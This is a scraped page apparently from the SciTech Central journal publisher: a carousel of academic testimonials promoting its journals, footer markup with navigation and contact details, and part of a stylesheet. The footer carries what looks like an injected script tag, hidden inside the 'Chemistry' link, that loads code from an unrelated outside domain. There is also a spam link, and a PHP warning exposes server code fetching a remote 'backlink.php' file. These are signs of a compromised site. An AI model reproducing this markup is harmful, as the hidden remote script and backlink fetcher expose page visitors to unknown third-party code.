  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<br />
<b>Warning</b>:  file_get_contents(https://perawanmenawan.com/backlink.php): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/m8f0lfau25yr/public_html/index.php</b> on line <b>502</b><br />


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/style.css
body_size: 5750
content:
@charset "utf-8";
/* CSS Document */
*
{
margin:0px;
padding:0px;
}
a, img{
	border: 0px;
	outline:none;
}

h1, h2, h3, h4, h5 {
	margin:0px;
	padding:0px;
}
body
{
	font-family: 'Open Sans', sans-serif;
	color:#3b3b3b;
	background:#fefeff  no-repeat;
	background-image:url(../images/bg.jpg);
	background-size:100%;

}
p
{
	font:normal 13px 'Open Sans', sans-serif;
	color:#3b3b3b;
	line-height:22px;
	margin:0px;
}
.mainwrapper
{
	width:auto;
	margin:0px auto;
}
.header
{
	width:100%;
}
.logo
{
width:32%;
float:left;
background:#fff;
height: 136px;
}
.right_header
{
	float:right;
	width:68%;
}
.right_header_inner
{
	float:right;
	width:68%;
	background-color:#FFFFFF;
}
.navigation_inner_top{
width:78%;
float:right;
margin-top: 10px;	
}


.navigation
{
	width:100%;

}
.navigation_bottom
{
	width:100%;
	clear:both;
	background:#fff;
	float:left;
}

.menu_nav_inner
{
float:right;
	list-style-type:none;
	width:40%;
	padding-top:5px;
}
.menu_nav_inner li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px;
}
.menu_nav_inner li a
{
	text-decoration:none;
	color:#fff;
	padding:8px;
	line-height:25px;
}

.menu
{
	list-style-type:none;
	width:100%;
}
.menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
}
.menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
}

.menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.login_reg
{
	width:76%;
}
.inner_logreg
{
	width:105%;
	list-style-type:none;
	float:left;
}
.inner_logreg li
{
	float:left;
	padding:10px 0px;
	width:160px;
	height:45px;
	margin:29px 0px 4px 10px;
	text-align:center;
}
.inner_logreg li a
{
	text-align:center;
	text-decoration:none;
	color:#fff;
	font:18px  'Open Sans', sans-serif;
	
}


.inner_menu
{
	list-style-type:none;
	width:100%;
}
.inner_menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
	margin-top:15px;
}
.inner_menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
	outline:none;
}

.inner_menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.journal_search
{
   border: 1px solid #d5d5d5;
    float: left;
    padding:3px;
    width:260px;
}
.journalsearchdiv{
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #d5d5d5;
    float: left;
    padding: 4px;
    width: 80%;
}
.search_button
{
  background: url("../images/go_bg.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: right;
    font: bold 12px Arial,Helvetica,sans-serif;
    height: 23px;
    padding: 5px;
}



.socialicons
{
	float:left;
}
.socialicons ul
{
	list-style-type:none;
	margin-top:40px;
}
.socialicons ul li
{
	float:left;
	margin:0px 5px;
}
.socialicons ul li a
{
	text-decoration:none;
}

  .offer_png {
    position:absolute;
    top:43px;
    right:76px;
    width: 150px;
    height: 150px;   
    z-index:99;
    background-image:url(../images/offer.png);
    background-size:cover;
    background-position:center;
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png span {
    position: relative;
    width: 150px;
    height: 150px;
    z-index: 2;
    padding: 15px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    
    font: 14px 'Open Sans', sans-serif;
}

    
@keyframes offer_png {
    0% { transform: rotate(3deg); }
    100% { transform: rotate(-3deg); }
}

.banner
{
	width:100%;
}

#myCarousel .sub-nav {
    background:#E47F75;
	font:13px  'Open Sans', sans-serif;
}
.item img {
    border-radius:0;
}
.nav-pills > li.active[data-slide-to="0"] a {
    background-color: #F14C53;
    font-weight: 500;
}

.nav-pills > li.active[data-slide-to="1"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="2"] a {
    background-color: #F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="3"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="4"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="5"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="6"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="7"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.carousel-caption
{
	 background:rgba(0, 177, 170, 0.5);
}
.carousel-caption p
{
	color:#fff;
	font-family:  'Open Sans', sans-serif;
	text-shadow:none;
}
.carousel-caption h3
{
	color:#fff;
	font:22px  'Open Sans', sans-serif;
	text-shadow:none;
}
.main_content
{
	width:100%;
	background:#fff;
	padding-bottom:10px;
	box-shadow: 0 40px 5px 1px #ccc;
	float:left;
	margin:0px;	
}
.welcome_content
{
	width:98%;
	margin:0px auto;
	text-align:center;
}
.welcome_content h2
{
	text-align:center;
	font:normal 28px 'Open Sans', sans-serif;
	color:#0565a2;
	font-weight: 400;
}
.home_services
{
	width:100%;
}
.home_services ul
{
	list-style-type:none;
	margin-top:20px;
}
.home_services ul li
{
	float:left;
	width:33.3%;
	text-align:center;
	padding-bottom:40px;
}
.home_services ul li h2
{
